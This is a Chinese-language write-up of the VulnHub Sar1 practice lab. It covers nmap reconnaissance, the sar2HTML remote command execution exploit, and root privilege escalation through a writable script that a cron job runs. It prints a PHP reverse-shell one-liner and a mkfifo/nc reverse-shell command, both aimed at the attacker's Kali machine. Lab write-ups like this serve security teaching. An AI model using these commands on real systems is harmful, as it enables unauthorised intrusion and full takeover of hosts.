 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
VulnHub-Sar1是一个基于Vulnhub的靶机,知识点涉及:
①利用计划任务进行提权。
②远程命令执行漏洞。
③Linux基础知识扩展:Linux文件权限操作详解。
④利用LiinPEAS进行目标脆弱性枚举
感兴趣的同学可以在Vulnhub下载进行打靶练习。
0x01 信息收集-reconnaissance
首先是基于nmap进行目标主机信息探测和收集
nmap -sC -sV -p- -v -A 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-20 11:08 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:08
Completed NSE at 11:08, 0.00s elapsed
Initiating NSE at 11:08
Completed NSE at 11:08, 0.00s elapsed
Initiating NSE at 11:08
Completed NSE at 11:08, 0.00s elapsed
Initiating ARP Ping Scan at 11:08
Scanning 192.168.56.101 [1 port]
Completed ARP Ping Scan at 11:08, 0.05s elapsed (1 total hosts)
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Initiating SYN Stealth Scan at 11:08
Scanning wordy (192.168.56.101) [65535 ports]
Discovered open port 80/tcp on 192.168.56.101
Completed SYN Stealth Scan at 11:09, 4.35s elapsed (65535 total ports)
Initiating Service scan at 11:09
Scanning 1 service on wordy (192.168.56.101)
Completed Service scan at 11:09, 6.01s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against wordy (192.168.56.101)
NSE: Script scanning 192.168.56.101.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.13s elapsed
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Nmap scan report for wordy (192.168.56.101)
Host is up (0.00030s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:E7:1E:1D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Uptime guess: 37.859 days (since Wed Apr 12 14:32:28 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE
HOP RTT ADDRESS
1 0.30 ms wordy (192.168.56.101)
NSE: Script Post-scanning.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.69 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
根据nmap的扫描结果显示图 1-1,该目标主机开放了80端口,于是访问其提供的http服务。

图 1-1
该80端口页面的源代码没有其他有效的可利用信息,故尝试目标web目录枚举,如图1-2

图1-2
dirbuster找到了链接http://wordy/robots.txt,访问发现图 1-3

图1-3
robots.txt文件提供了另外一个目录文件”sar2HTML".
0x02 漏洞利用
在漏洞库EXploitDatabase搜索,发现存在远程命令执行(RCE)漏洞,如图 2-1

下载图中49344.py并在Kali Linux中执行,如图 2-1

图 2-1
这里可以借助49344.py的exploit获取一个反弹shell,这里使用php的反弹shell,

php -r '$sock=fsockopen("192.168.56.102",1234);exec("/bin/bash -i <&3 >&3 2>&3");'
其中192.168.56.102是kali主机的ip,1234是在kali监听的端口,
在使用webshell执行命令的时候,将php反弹shell命令编码为URL格式,这样可以避免转义的问题。


由上图可知,kali系统的1234端口获得一个来自目标主机的反弹shell,使用权限为
0x03 目标主机脆弱性枚举
获取目标反弹shell后,我们进一步对目标进行信息收集,通过cd..命令跳转到/var/www/html,发现"finally.sh“和"write.sh"文件,

发现finall.sh文件只有root用户对其有写权限,进一步查看其内容:

文件内容意思是当finally.sh执行时,位于同一目录下的write.sh也将会执行,但是,write.sh文件属于www-data,而www-data用户对write.sh文件具有读写和执行权限。

接下来我们利用当前的反弹shell,修改write.sh文件
写入该命令替换write.sh原文件
echo " rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1 | nc 192.168.56.102 443 >/tmp/f " > write.sh
其中192.168.56.102为kali主机ip,443为kali监听端口,完成替换write.sh内容后,之后五分钟内便会产生一个计划任务,我们就可以在kali主机的443端口获取一个新的权限为root的反弹shell,到此,目标主机完全被我们控制。
0x04 总结
在本次靶机实战中,我们通过nmap获得目标开放80端口,然后扫描该目标站点的目录发现robots.txt文件,发现了一个sar2html的远程命令执行漏洞成功获取反弹shell,随后利用目标主机的计划任务执行进行提权。
本文的提取重点在于理解linux指定时间执行命令、周期性执行任务。在这里推荐一篇文章





